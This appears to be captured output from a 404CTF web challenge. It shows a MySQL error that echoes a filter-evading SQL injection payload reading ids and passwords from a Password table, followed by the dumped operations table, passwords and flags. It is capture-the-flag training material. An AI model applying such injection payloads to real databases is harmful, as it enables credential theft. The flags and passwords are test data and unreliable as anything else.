 Valider
Array ( [0] => 42000 [1] => 1064 [2] => You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near '%53%45%4c%45%43%54/**/id,mdp,3/**/FROM/**/Password#'' at line 1 )
Code Date Heure
OpérationEpervier 2021-11-02 19h
OpérationMouette 2021-09-14 19h
OpérationFaucon 2022-01-01 20h
OpérationGorfou 404CTF{2022-07-14} 404CTF{01hDuMatin}
1 d7uA9kYU3 3
2 5qKrD4F7p 3
3 SXq3rZ35v 3
456 FGp4Q93tk 3
472 qJB5y45Xe 3
7456 404CTF{GorfousAuPouvoir} 3
7865 S5eN2p5Wj 3
16579 T3h98HdFy 3